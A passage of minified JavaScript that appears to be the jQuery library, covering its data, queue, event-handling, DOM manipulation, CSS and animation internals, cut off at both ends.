0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var 